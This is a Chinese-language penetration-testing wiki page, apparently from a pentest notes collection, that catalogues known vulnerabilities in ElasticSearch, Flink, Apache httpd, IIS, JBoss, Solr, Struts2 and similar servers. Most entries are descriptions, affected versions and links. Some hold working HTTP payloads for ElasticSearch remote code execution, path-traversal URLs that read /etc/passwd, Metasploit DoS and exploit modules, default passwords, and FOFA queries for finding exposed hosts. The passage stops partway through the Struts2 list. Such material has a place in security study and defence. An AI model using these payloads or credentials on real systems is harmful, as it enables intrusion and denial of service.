ElasticSearch 是一个基于 Lucene 的搜索服务器.它提供了一个分布式多用户能力的全文搜索引擎,基于 RESTful web 接口.Elasticsearch 是用 Java 开发的,并作为 Apache 许可条款下的开放源码发布,是当前流行的企业级搜索引擎.
**未授权访问漏洞**
- `http://[ip]:9200`
- `http://[ip]:9200/_plugin/head/` web 管理界面
- `http://[ip]:9200/hello/_search?pretty&size=50&from=50`
- `http://[ip]:9200/_cat/indices`
- `http://[ip]:9200/_river/_search` 查看数据库敏感信息
- `http://[ip]:9200/_nodes` 查看节点数据
- `http://[ip]:9200/_cat/indices?v` 查看当前节点的所有 Index
- `http://[ip]:9200/_search?pretty=true` 查询所有的 index, type
- [Elasticvue](https://chrome.google.com/webstore/detail/elasticvue/hkedbapjpblbodpgbajblpnlpenaebaa?hl=en-US) - 进行未授权访问漏洞利用的插件
**CVE-2014-3120 ElasticSearch 命令执行漏洞**
- 描述
老版本 ElasticSearch 支持传入动态脚本 (MVEL) 来执行一些复杂的操作,而 MVEL 可执行 Java 代码,而且没有沙盒,所以我们可以直接执行任意代码.
- 影响版本
- ElasticSearch 1.1.1
- POC | Payload | exp
来源: [ElasticSearch 命令执行漏洞 (CVE-2014-3120) 测试环境](https://vulhub.org/#/environments/elasticsearch/CVE-2014-3120/)
首先,该漏洞需要 es 中至少存在一条数据,所以我们需要先创建一条数据:
```
POST /website/blog/ HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
{
"name": "test"
}
```
然后,执行任意代码:
```
POST /_search?pretty HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 343
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();"
}
}
}
```
**CVE-2015-1427 Groovy 沙盒绕过 && 代码执行漏洞**
- 描述
CVE-2014-3120 后,ElasticSearch 默认的动态脚本语言换成了 Groovy,并增加了沙盒,但默认仍然支持直接执行动态语言。
- 影响版本
- ElasticSearch < 1 .3.7
- ElasticSearch 1.4.0 ~ 1.4.2
- 相关文章
- [Remote Code Execution in Elasticsearch - CVE-2015-1427](https://jordan-wright.com/blog/2015/03/08/elasticsearch-rce-vulnerability-cve-2015-1427/)
- POC | Payload | exp
来源: [ElasticSearch Groovy 沙盒绕过 && 代码执行漏洞 (CVE-2015-1427) 测试环境](https://vulhub.org/#/environments/elasticsearch/CVE-2015-1427/)
由于查询时至少要求 es 中有一条数据,所以发送如下数据包,增加一个数据:
```
POST /website/blog/ HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
{
"name": "test"
}
```
然后发送包含 payload 的数据包,执行任意命令:
```
POST /_search?pretty HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 156
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script": "java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getText()"}}}
```
**CVE-2015-3337 目录穿越漏洞**
- 描述
在安装了具有"site"功能的插件以后,插件目录使用 ../ 即可向上跳转,导致目录穿越漏洞,可读取任意文件.没有安装任意插件的 elasticsearch 不受影响.
- 影响版本
- ElasticSearch < 1.4.4
- ElasticSearch 1.5.0 ~ 1.5.1
- POC | Payload | exp
来源: https://vulhub.org/#/environments/elasticsearch/CVE-2015-3337/
- `http://your-ip:9200/_plugin/head/../../../../../../../../../etc/passwd` (不要在浏览器访问)
- `http://your-ip:9200/_plugin/head/`
**CVE-2015-5531**
- 描述
elasticsearch 1.5.1 及以前,无需任何配置即可触发该漏洞.之后的新版,配置文件 elasticsearch.yml 中必须存在 path.repo,该配置值为一个目录,且该目录必须可写,等于限制了备份仓库的根位置.不配置该值,默认不启动这个功能.
- 影响版本
- ElasticSearch < 1.6.0
- 相关文章
- [Elasticsearch目录遍历漏洞 (CVE-2015-5531) 复现与分析 (附PoC) ](https://www.freebuf.com/vuls/99942.html)
- POC | Payload | exp
来源: https://vulhub.org/#/environments/elasticsearch/CVE-2015-5531/
新建一个仓库
```
PUT /_snapshot/test HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
{
"type": "fs",
"settings": {
"location": "/usr/share/elasticsearch/repo/test"
}
}
```
创建一个快照
```
PUT /_snapshot/test2 HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
{
"type": "fs",
"settings": {
"location": "/usr/share/elasticsearch/repo/test/snapshot-backdata"
}
}
```
目录穿越读取任意文件
`http://your-ip:9200/_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd`
在错误信息中包含文件内容 (编码后) ,对其进行解码即可获得文件
**log4j 影响**
- https://blog.csdn.net/u013613428/article/details/121884479
---
### Flink
> 官网 : https://flink.apache.org/
> Fofa: app="APACHE-Flink"
**CVE-2020-17518 文件写入**
- 相关文章
- [CVE-2020-17518&17519:Flink两个漏洞复现](https://mp.weixin.qq.com/s/9xLQ1YAWVtHBv9qVk-Xc1A)
- POC | Payload | exp
- https://github.com/QmF0c3UK/CVE-2020-17518.git
**CVE-2020-17519 文件读取**
- 相关文章
- [漏洞复现|Apache Flink(CVE-2020-17519)漏洞分析](https://mp.weixin.qq.com/s/6Z7ilX_bwSBU8EWfStAc5w)
- POC | Payload | exp
```
http://your-ip:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
```
---
### httpd
**CVE-2007-6750 Apache ddos**
- 描述
Apache HTTP Server 1.x版本和2.x版本中存在资源管理错误漏洞。该漏洞源于网络系统或产品对系统资源(如内存、磁盘空间、文件等)的管理不当。
- MSF Module
```
use auxiliary/dos/http/slowloris
set RHOST <rhost>
run
```
**CVE-2017-15715 Apache 解析漏洞**
- 影响版本
- 2.4.0 < HTTPD <2.4.29
- 相关文章
- [利用最新Apache解析漏洞(CVE-2017-15715)绕过上传黑名单](https://www.leavesongs.com/PENETRATION/apache-cve-2017-15715-vulnerability.html)
- [Apache HTTPD 换行解析漏洞(CVE-2017-15715)](https://vulhub.org/#/environments/httpd/CVE-2017-15715/)
**SSI 远程命令执行漏洞**
- 相关文章
- [Apache SSI 远程命令执行漏洞](https://vulhub.org/#/environments/httpd/ssi-rce/)
**CVE-2019-0211 Apache HTTP 服务组件提权漏洞**
- 相关文章
- [Apache 提权漏洞(CVE-2019-0211)复现](https://paper.seebug.org/889/)
- POC | Payload | exp
- [CVE-2019-0211-apache](https://github.com/cfreal/exploits/tree/master/CVE-2019-0211-apache)
**CVE-2021-40438**
- 相关文章
- [【最新漏洞预警】CVE-2021-40438-Apache httpd mod_proxy SSRF漏洞深入分析与复现](https://mp.weixin.qq.com/s/tYM6z9S1WZjPjfCt2MHOAQ)
- [Apache mod_proxy SSRF(CVE-2021-40438)的一点分析和延伸](https://mp.weixin.qq.com/s/sbFs7kZ8tExwZPeUvq1hJw)
- POC | Payload | exp
- [Apache CVE-2021-40438](https://www.o2oxy.cn/3750.html)
**CVE-2021-41773 Apache HTTP Server 路径穿越漏洞**
- 相关文章
- [CVE-2021-41773-Apache HTTP Server 路径穿越漏洞快速分析与复现](https://mp.weixin.qq.com/s/XEnjVwb9I0GPG9RG-v7lHQ)
**CVE-2021-42013 Apache任意文件读取补丁绕过**
- 相关文章
- [Apache任意文件读取补丁绕过(CVE-2021-42013)](https://mp.weixin.qq.com/s/UzKu4mze02umEhxJAJpp9g)
- [Apache2.4.50 CVE-2021-41773 cve-2021-42013 复现](https://www.o2oxy.cn/3740.html)
---
### IIS
**相关文章**
- [Let's Dance in the Cache - Destabilizing Hash Table on Microsoft IIS!](https://blog.orange.tw/2022/08/lets-dance-in-the-cache-destabilizing-hash-table-on-microsoft-iis.html)
**IIS shortname**
- 描述
windows 在创建一个新文件时,操作系统还会生成 8.3 格式的兼容 MS-DOS 的(短)文件名,以允许基于 MS-DOS 或16位 windows 的程序访问这些文件.
- 修复方案
1. 升级 .net framework 至 4.0 版本或以上
2. 修改 HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem 值 NtfsDisable8dot3NameCreation 为 1
- 相关文章
- [IIS短文件名漏洞](http://www.lonelyor.org/lonelyorWiki/15446866501207.html)
- [IIS短文件名泄露漏洞修复](https://segmentfault.com/a/1190000006225568)
- [IIS短文件/文件夹漏洞(汇总整理) ](https://www.freebuf.com/articles/4908.html)
- [红队第7篇:IIS短文件名猜解在拿权限中的巧用,付脚本下载](https://mp.weixin.qq.com/s/N30pLGhwWJcNB90q9QOg1g)
- POC | Payload | exp
```bash
1. http://www.xxx.com/*~1*/.aspx
2. http://www.xxx.com/l1j1e*~1*/.aspx
# 若1返回404而2返回400,则可以判断目标站点存在漏洞.
http://www.xxx.com/a*~1*/.aspx
# 若存在将返回404,不存在则返回400.以此类推,不断向下猜解所有的6个字符.
```
```
Windows Server 2008 R2
查询是否开启短文件名功能:fsutil 8dot3name query
关闭该功能:fsutil 8dot3name set 1
Windows Server 2003
关闭该功能:fsutil behavior set disable8dot3 1
```
- [lijiejie/IIS_shortname_Scanner](https://github.com/lijiejie/IIS_shortname_Scanner)
- [irsdl/IIS-ShortName-Scanner](https://github.com/irsdl/IIS-ShortName-Scanner)
**.Net Framework 拒绝服务攻击**
- 描述
当请求文件夹名称包含 `~1` 的请求,会导致不存在该文件的 .Net Framework 去递归查询所有根目录.如果只有一个"~1"是无效的,当"~1"大于一个,比如像这样:
`/wwwtest/fuck~1/~1/~1/~1.aspx`
此时文件系统会这样调用:
```
\wwwtest SUCCESS
\wwwtest\fuck~1\~1\~1\~1 PATH NOT FOUND
\wwwtest\fuck~1 NAME NOT FOUND
\wwwtest\fuck~1\~1\ PATH NOT FOUND
\wwwtest\fuck~1\~1\~1\ PATH NOT FOUND
\wwwtest\fuck~1\~1\~1\~1.aspx PATH NOT FOUND
\wwwtest\fuck~1\~1\~1\~1.aspx PATH NOT FOUND
\wwwtest\fuck~1\~1\~1 PATH NOT FOUND
\wwwtest\fuck~1\~1\~1\~1.aspx PATH NOT FOUND
\wwwtest\fuck~1\~1\~1 PATH NOT FOUND
\wwwtest\fuck~1\~1 PATH NOT FOUND
\wwwtest\fuck~1 NAME NOT FOUND
\wwwtest SUCCESS
\wwwtest SUCCESS
```
如果我们请求的文件/文件夹名同时存在大小写时,这个请求会被请求两次,一次是原封不动的请求,一次是全部使用小写的请求.
下表显示了每个请求的 FS 调用的数量(Windows 2008 R2, IIS 7.5(latest patch - June 2012), and .Net framework 4.0.30319 (在别的系统下可能会不同))
**CVE-2017-7269** IIS6.0 RCE
- 描述
CVE-2017-7269 是 IIS 6.0 中存在的一个栈溢出漏洞,在 IIS6.0 处理 PROPFIND 指令的时候,由于对 url 的长度没有进行有效的长度控制和检查,导致执行 memcpy 对虚拟路径进行构造的时候,引发栈溢出,该漏洞可以导致远程代码执行。
- 影响版本
- IIS 6.0
- win 2003-r2
- 相关文章
- [CVE-2017-7269 IIS6.0远程代码执行漏洞分析及Exploit](https://paper.seebug.org/259/)
- POC | Payload | exp
- [zcgonvh/cve-2017-7269](https://github.com/zcgonvh/cve-2017-7269)
- [zcgonvh/cve-2017-7269-tool](https://github.com/zcgonvh/cve-2017-7269-tool)
- [lcatro/CVE-2017-7269-Echo-PoC](https://github.com/lcatro/CVE-2017-7269-Echo-PoC)
- [edwardz246003/IIS_exploit](https://github.com/edwardz246003/IIS_exploit)
- MSF Module
```bash
use exploit/windows/iis/cve-2017-7269
```
---
### InforSuite AS
> fofa: title="InforSuite AS"
**默认口令**
```
admin/Cvicse@as123
```
---
### JBOSS
> 官网 : http://www.jboss.org/
**相关文章**
- [jboss常见漏洞复现](https://www.xpshuai.cn/posts/60637/)
- [Jboss漏洞总结](http://www.zstreamer.cn/2020/07/09/Jboss%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93/)
**相关工具**
- [joaomatosf/jexboss](https://github.com/joaomatosf/jexboss) - JBoss(和其他Java反序列化漏洞)验证和利用工具
**目录结构**
home 文件夹
* bin:该目录包含所有入口点 Java 包 (Java Archives, JAR) 和脚本, 包括启动和关闭。
* client:该目录存储可能由外部 Java 客户端应用使用的配置文件。
* commion:该目录包含所有服务端的通用 JAR 包及配置文件。
* docs:该目录包含 JBoss 文档及模式 (schema), 它们在开发过程中非常有用。
* lib:该目录包含 JBoss 启动所需的所有 JAR 包。
* server:该目录包含与不同服务器配置相关的文件, 包括正式环境和测试环境。
/server/default 文件夹
* conf:该目录包含配置文件, 包括 1ogin-config 及 bootstrap config。
* data:该目录可用于在文件系统中存储内容的服务。
* deploy:该目录包含部署在服务器上的 WAR 文件。
* lib:该目录是启动时把静态 Java 类库加载到共享类路径的默认位置。
* Log:该目录是所有日志写入的目录。
* tmp:JBoss 使用该目录存储临时文件。
* work:该目录包含编译后的 JSP 和类文件。
/server/default/deploy 文件夹
* admin-console.war:是 JBoss AS 的管理控制台
* ROOT. war:根 (/root) Web 应用程序。
* jbossweb.sar:服务器上部署的 Tomcat Servlet 引擎。
* jbossws.sar:支持 Web 服务的 JBoss 服务。
**未授权访问漏洞**
- 描述
部分版本 JBoss 默认情况下访问 http://ip:8080/jmx-console 就可以浏览 JBoss 的部署管理的信息不需要输入用户名和密码可以直接部署上传木马有安全隐患。
- `http://[ip]:8080/jmx-console`
**CVE-2016-7065 Red Hat JBoss EAP - Deserialization of Untrusted Data**
- 描述
JBoss 企业应用程序平台(EAP)4和5中的 JMX servlet 允许远程 DOS,并可能通过精心设计的序列化 Java 对象执行任意代码。
- 影响版本
- JBOSS 4.0.0
- JBOSS 5.0.0
- POC | Payload | exp
- [Red Hat JBoss EAP - Deserialization of Untrusted Data](https://www.exploit-db.com/exploits/40842)
**CVE-2017-7504 JBoss 4.x JBossMQ JMS 反序列化漏洞**
- 描述
JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。
- POC | Payload | exp
- [JBoss 4.x JBossMQ JMS 反序列化漏洞(CVE-2017-7504)](https://github.com/vulhub/vulhub/blob/master/jboss/CVE-2017-7504/README.md)
**CVE-2017-12149 JBoss 5.x/6.x 反序列化漏洞**
- 描述
该漏洞为 Java 反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中。该过滤器在没有进行任何安全检查的情况下尝试将来自客户端的数据流进行反序列化,从而导致了漏洞。
- 影响版本
- JBOSS 5.0.0 ~ 5.2.2
- POC | Payload | exp
- [yunxu1/jboss-_CVE-2017-12149](https://github.com/yunxu1/jboss-_CVE-2017-12149)
- [jreppiks/CVE-2017-12149](https://github.com/jreppiks/CVE-2017-12149)
- https://github.com/vulhub/vulhub/tree/master/jboss/CVE-2017-12149
**JMXInvokerServlet 反序列化漏洞**
- POC | Payload | exp
- [JBoss JMXInvokerServlet 反序列化漏洞](https://github.com/vulhub/vulhub/blob/master/jboss/JMXInvokerServlet-deserialization/README.md)
---
### Jetty
**CVE-2021-28164 && CVE-2021-28169**
- 相关文章
- https://github.com/vulhub/vulhub/blob/master/jetty/CVE-2021-28169/README.zh-cn.md
- https://github.com/vulhub/vulhub/blob/master/jetty/CVE-2021-28164/README.zh-cn.md
---
### Nacos
> FOFA: title="Nacos"
**CVE-2021-29441 && CVE-2021-29442 nacos v1.x authentication bypass**
- 相关文章
- [Alibaba Nacos 未授权访问漏洞](https://blog.csdn.net/m0_46257936/article/details/113127814)
- POC | Payload | exp
- [Report a security vulnerability in nacos to bypass authentication #4593](https://github.com/alibaba/nacos/issues/4593)
- https://github.com/alibaba/nacos/issues/4701
- [add alibaba nacos v1.x authentication bypass detection #1011](https://github.com/chaitin/xray/pull/1011)
- https://raw.githubusercontent.com/dwisiswant0/nuclei-templates/add/GHSL-2020-325/cves/2021/CVE-2021-29441.yaml
- tips
- 大部分企业的 nacos 的 url 为 /v1/auth/users ,而不是 /nacos/v1/auth/users 可以按目标情况自行修改(from: PeiQi_WiKi)
**Nacos Client Yaml反序列化**
- 影响版本
- Nacos < 1.4.2
- 相关文章
- [Nacos Client Yaml反序列化漏洞分析](https://xz.aliyun.com/t/10355)
---
### Resin
> 官网 : https://caucho.com/
**相关文章**
- [针对Resin服务的攻击向量整理](https://blkstone.github.io/2017/10/30/resin-attack-vectors/)
**Resin 任意文件读取漏洞**
- 相关文章
- [Resin任意文件读取漏洞](https://www.cnblogs.com/KevinGeorge/p/8953731.html)
**Resin 文件解析漏洞**
- 相关文章
- [Resin容器文件解析漏洞深入分析](https://mp.weixin.qq.com/s/eZAG3Ze0ytd5l7ci1nb-qg)
---
### Nginx
**CVE-2021-23017**
- 相关文章
- [对 Nginx DNS 解析漏洞的应急响应](https://www.tr0y.wang/2021/05/28/CVE-2021-23017/)
---
### RabbitMQ
> Fofa: app="RabbitMQ"
**默认口令**
```
guest
guest
```
### RocketMQ
**Tips**
- 4.0.x ~ 4.3.x 存在 fastjson 1.2.29
---
### Shiro
- [Shiro](./实验/Shiro.md)
---
### Solr
> 官网 : https://lucene.apache.org/solr/
Apache Solr 是一个开源的搜索服务器.Solr 使用 Java 语言开发,其主要功能包括全文检索、命中标示、分面搜索、动态聚类、数据库集成,以及富文本的处理.
Solr 的漏洞情报参考 https://issues.apache.org/jira/projects/SOLR/issues
**资源**
- [Imanfeng/Apache-Solr-RCE](https://github.com/Imanfeng/Apache-Solr-RCE) - Solr RCE 整理
- [veracode-research/solr-injection](https://github.com/veracode-research/solr-injection) - Apache Solr 注入研究
**CVE-2017-12629 Apache solr XML 实体注入漏洞**
- 描述
原理大致是文档通过 Http 利用 XML 加到一个搜索集合中.查询该集合也是通过 http 收到一个 XML/JSON 响应来实现.此次 7.1.0 之前版本总共爆出两个漏洞:XML 实体扩展漏洞 (XXE) 和远程命令执行漏洞 (RCE) ,二者可以连接成利用链,编号均为 CVE-2017-12629.
- 影响版本
- Apache solr 5.5.0 ~ 5.5.4
- Apache solr 6.0.0 ~ 6.6.1
- Apache solr 7.0.0 ~ 7.0.1
- 相关文章
- [Apache solr XML 实体注入漏洞 (CVE-2017-12629) ](https://vulhub.org/#/environments/solr/CVE-2017-12629-XXE/)
- [Apache Solr 远程命令执行漏洞 (CVE-2017-12629) ](https://vulhub.org/#/environments/solr/CVE-2017-12629-RCE/)
**CVE-2019-0192 Apache Solr RCE 5.0.0 to 5.5.5 and 6.0.0 to 6.6.5**
- https://issues.apache.org/jira/browse/SOLR-13301
- 描述
ConfigAPI 允许通过 HTTP POST 请求配置 Solr 的 JMX 服务器。通过将其指向恶意的 RMI 服务器,攻击者可以利用 Solr 的不安全反序列化功能在 Solr 端触发远程代码执行。
- 影响版本
- Apache solr 5.0.0 ~ 5.5.5
- Apache solr 6.0.0 ~ 6.6.5
- POC | Payload | exp
- https://github.com/mpgn/CVE-2019-0192/
**CVE-2019-0193 Apache Solr 远程命令执行漏洞**
- 描述
此次漏洞出现在 Apache Solr 的 DataImportHandler,该模块是一个可选但常用的模块,用于从数据库和其他源中提取数据.它具有一个功能,其中所有的 DIH 配置都可以通过外部请求的 dataConfig 参数来设置.由于 DIH 配置可以包含脚本,因此攻击者可以通过构造危险的请求,从而造成远程命令执行.
- 影响版本
- Apache solr < 8.2.0
- 相关文章
- [Apache Solr 远程命令执行漏洞 (CVE-2019-0193) ](https://vulhub.org/#/environments/solr/CVE-2019-0193/)
- [Apache Solr DataImportHandler 远程代码执行漏洞(CVE-2019-0193) 分析](https://paper.seebug.org/1009/)
- POC | Payload | exp
- [jas502n/CVE-2019-0193](https://github.com/jas502n/CVE-2019-0193)
- [1135/solr_exploit](https://github.com/1135/solr_exploit)
**CVE-2019-12409**
- 相关文章
- [Apache Solr不安全配置远程代码执行漏洞复现及jmx rmi利用分析](https://mp.weixin.qq.com/s/P626BC3-JcBc3ewdlslO2w)
- POC | Payload | exp
- [jas502n/CVE-2019-12409](https://github.com/jas502n/CVE-2019-12409)
**CVE-2019-17558 Apache Solr Velocity 模版注入远程命令执行漏洞**
- 描述
2019年10月,安全研究人员放出了一个关于 solr 模板注入的 exp,攻击者通过未授权访问 solr 服务器,发送特定的数据包开启 params.resource.loader.enabled,然后 get 访问接口导致服务器命令执行,命令回显结果在 response。
- 影响版本
- Apache Solr < 8.2.0
- 相关文章
- [Apache Solr最新漏洞复现](https://xz.aliyun.com/t/6679)
- [Microsoft Apache Solr RCE Velocity Template | Bug Bounty POC](https://blog.securitybreached.org/2020/03/31/microsoft-rce-bugbounty/)
- [Apache Solr Velocity RCE 真的getshell了吗?](https://www.hayasec.me/2019/11/06/apache-solr-velocity-rce-getshell/)
- POC | Payload | exp
- [jas502n/solr_rce](https://github.com/jas502n/solr_rce)
- [SDNDTeam/CVE-2019-17558_Solr_Vul_Tool](https://github.com/SDNDTeam/CVE-2019-17558_Solr_Vul_Tool) - Solr 模板注入漏洞图形化一键检测工具
- [Apache Solr Velocity 注入远程命令执行漏洞 (CVE-2019-17558)](https://github.com/vulhub/vulhub/blob/master/solr/CVE-2019-17558/README.zh-cn.md)
**CVE-2020-13957 Apche Solr 未授权上传**
- 描述
在特定的 Solr 版本中 ConfigSet API 存在未授权上传漏洞,攻击者利用漏洞可实现远程代码执行。
- 影响版本
- Apache Solr 6.6.0 -6.6.5
- Apache Solr 7.0.0 -7.7.3
- Apache Solr 8.0.0 -8.6.2
- 相关文章
- [CVE-2020-13957:Apche Solr 未授权上传漏洞复现](https://mp.weixin.qq.com/s/EbNK_PQZwgR6K31HwjAVRQ)
- [CVE-2020-13957 Apache Solr 未授权上传漏洞](https://mp.weixin.qq.com/s/5iwk08z3oP9Tim5ETBIBBg)
- [CVE-2020-13957:Apache Solr 未授权上传漏洞复现](https://mp.weixin.qq.com/s/1I-EwYWMnlsLsVf67F3G1w)
**Apache Solr =< 8.8.1 任意文件读取漏洞**
- 相关文章
- [Solr任意文件读取漏洞环境搭建和复现](https://mp.weixin.qq.com/s/1AYen3qZMhiiym_wJh5lzw)
- POC | Payload | exp
```
GET /solr/admin/cores?wt=json
GET /solr/{{core}}/debug/dump?stream.url=file:///etc/passwd¶m=ContentStream
```
**Apache Solr<= 8.8.2 任意文件删除**
- 相关文章
- [Apache Solr<= 8.8.2 (最新) 任意文件删除](https://mp.weixin.qq.com/s/dECH74n5qjrWT9lok8IkPQ)
**CVE-2021-27905 ssrf**
- POC | Payload | exp
- [Henry4E36/Solr-SSRF](https://github.com/Henry4E36/Solr-SSRF)
---
### Spring
- [Spring](./实验/Spring.md)
---
### Struts2
> 官网 : https://struts.apache.org/
> fofa: app="Struts2"
Struts2 的漏洞情报参考 https://cwiki.apache.org/confluence/display/WW/Security+Bulletins
**指纹**
- `Struts`
- `.action`
- `.do`
- `.action!xxxx`
- `.c`
**相关工具**
- [Lucifer1993/struts-scan](https://github.com/Lucifer1993/struts-scan) - Python2 编写的 struts2 漏洞全版本检测和利用工具
- [HatBoy/Struts2-Scan](https://github.com/HatBoy/Struts2-Scan) - Python3 Struts2 全漏洞扫描利用工具
- [shack2/Struts2VulsTools](https://github.com/shack2/Struts2VulsTools) - Struts2 系列漏洞检查工具
- [x51/STS2G](https://github.com/x51/STS2G) - Golang 版 Struts2 漏洞扫描利用工具
**环境搭建**
- [wh1t3p1g/Struts2Environment](https://github.com/wh1t3p1g/Struts2Environment) - Struts2 历史版本的漏洞环境
- [sie504/Struts-S2-xxx](https://github.com/sie504/Struts-S2-xxx) - 整理收集Struts2漏洞环境
- [shengqi158/S2-055-PoC](https://github.com/shengqi158/S2-055-PoC) - S2-055的环境,基于rest-show-case改造
**相关文章**
- [Struts2 历史 RCE 漏洞回顾不完全系列](http://rickgray.me/2016/05/06/review-struts2-remote-command-execution-vulnerabilities/)
- [struts2绕过waf读写文件及另类方式执行命令](https://f0ng.github.io/2022/04/14/struts2%E7%BB%95%E8%BF%87waf%E8%AF%BB%E5%86%99%E6%96%87%E4%BB%B6%E5%8F%8A%E5%8F%A6%E7%B1%BB%E6%96%B9%E5%BC%8F%E6%89%A7%E8%A1%8C%E5%91%BD%E4%BB%A4/)
**S2-016 & CVE-2013-2251**
- https://cwiki.apache.org/confluence/display/WW/S2-016
- 描述
DefaultActionMapper 类支持以"action:"、"redirect:"、"redirectAction:"作为导航或是重定向前缀,但是这些前缀后面同时可以跟 OGNL 表达式,由于 struts2 没有对这些前缀做过滤,导致利用 OGNL 表达式调用 java 静态方法执行任意系统命令
- 影响版本
- Struts 2.0.0 ~ 2.3.15
- POC | Payload | exp
- [OneSourceCat/s2-016-exp](https://github.com/OneSourceCat/s2-016-exp)
**S2-020 & CVE-2014-0094 & CNNVD-201403-191**
- https://cwiki.apache.org/confluence/display/WW/S2-020
- 描述
Apache Struts 2.0.0-2.3.16 版本的默认上传机制是基于 Commons FileUpload 1.3 版本,其附加的 ParametersInterceptor 允许访问'class' 参数(该参数直接映射到 `getClass()` 方法),并允许控制 ClassLoader。在具体的 Web 容器部署环境下(如:Tomcat),攻击者利用 Web 容器下的 Java Class 对象及其属性参数(如:日志存储参数),可向服务器发起远程代码执行攻击,进而植入网站后门控制网站服务器主机。
- 影响版本
- Struts 2.0.0 ~ 2.3.16.1
- 相关文章
- [Struts2 S2-020在Tomcat 8下的命令执行分析](https://www.freebuf.com/articles/web/31039.html)
- POC | Payload | exp
- https://github.com/coffeehb/Some-PoC-oR-ExP/blob/master/Struts2/S2-020_POC.py
**S2-045 & CVE-2017-5638**
- https://cwiki.apache.org/confluence/display/WW/S2-045
- 描述
恶意用户可在上传文件时通过修改 HTTP 请求头中的 Content-Type 值来触发该漏洞进而执行系统命令.
- 影响版本
- Struts 2.3.5 ~ 2.3.31
- Struts 2.5 ~ 2.5.10
- POC | Payload | exp
- [tengzhangchao/Struts2_045-Poc](https://github.com/tengzhangchao/Struts2_045-Poc)
- [iBearcat/S2-045](https://github.com/iBearcat/S2-045)
**S2-046 & CVE-2017-5638**
- https://cwiki.apache.org/confluence/display/WW/S2-046
- 描述
该漏洞是由于上传功能的异常处理函数没有正确处理用户输入的错误信息,导致远程攻击者可通过修改 HTTP 请求头中的 Content-Type 值,构造发送恶意的数据包,利用该漏洞进而在受影响服务器上执行任意系统命令.
- 影响版本
- Struts 2.3.5 ~ 2.3.31
- Struts 2.5 ~ 2.5.10
- 修复方案
1. 官方已经发布版本更新,尽快升级到不受影响的版本(Struts 2.3.32 或 Struts 2.5.10.1),建议在升级前做好数据备份.
2. 临时修复方案
在用户不便进行升级的情况下,作为临时的解决方案,用户可以进行以下操作来规避风险:在 WEB-INF/classes 目录下的 struts.xml 中的 struts 标签下添加
`<constant name="struts.custom.i18n.resources" value="global" />`
在 WEB-INF/classes/ 目录下添加 global.properties,文件内容如下:
`struts.messages.upload.error.InvalidContentTypeException=1`
- POC | Payload | exp
- [mazen160/struts-pwn](https://github.com/mazen160/struts-pwn)
**S2-048 & CVE-2017-9791**
- https://cwiki.apache.org/confluence/display/WW/S2-048
- 描述
攻击者可以构造恶意的字段值通过 Struts2 的 struts2-struts1-plugin 插件,远程执行代码。
- 影响版本
- Struts 2.1.x ~ 2.3.x
- POC | Payload | exp
- [dragoneeg/Struts2-048](https://github.com/dragoneeg/Struts2-048)
**S2-052 & CVE-2017-9805**
- https://cwiki.apache.org/confluence/display/WW/S2-052
- 描述
启用 Struts REST 插件并使用 XStream 组件对 XML 进行反序列操作时,未对数据内容进行有效验证,可被攻击者进行远程代码执行攻击(RCE)。
- 影响版本
- Struts 2.1.6 ~ 2.3.33
- Struts 2.5 ~ 2.5.12
- POC | Payload | exp
- [mazen160/struts-pwn_CVE-2017-9805](https://github.com/mazen160/struts-pwn_CVE-2017-9805)
**S2-053 & CVE-2017-12611**
- https://cwiki.apache.org/confluence/display/WW/S2-053
- 描述
当开发者在 Freemarker 标签中使用如下代码时 `<@s.hidden name=”redirectUri” value=redirectUri /><@s.hidden name=”redirectUri” value=”${redirectUri}” />` Freemarker 会将值当做表达式进行执行,最后导致代码执行。
- 影响版本
- Struts 2.0.0 ~ 2.3.33
- Struts 2.5 ~ 2.5.10.1
- POC | Payload | exp
- [brianwrf/S2-053-CVE-2017-12611](https://github.com/brianwrf/S2-053-CVE-2017-12611)
**S2-055 & CVE-2017-7525**
- https://cwiki.apache.org/confluence/display/WW/S2-055
- 描述
2017年12月1日,Apache Struts 发布最新的安全公告,Apache Struts 2.5.x REST 插件存在远程代码执行的中危漏洞,漏洞编号与 CVE-2017-7525 相关。漏洞的成因是由于使用的 Jackson 版本过低在进行 JSON 反序列化的时候没有任何类型过滤导致远程代码执行。。
- 影响版本
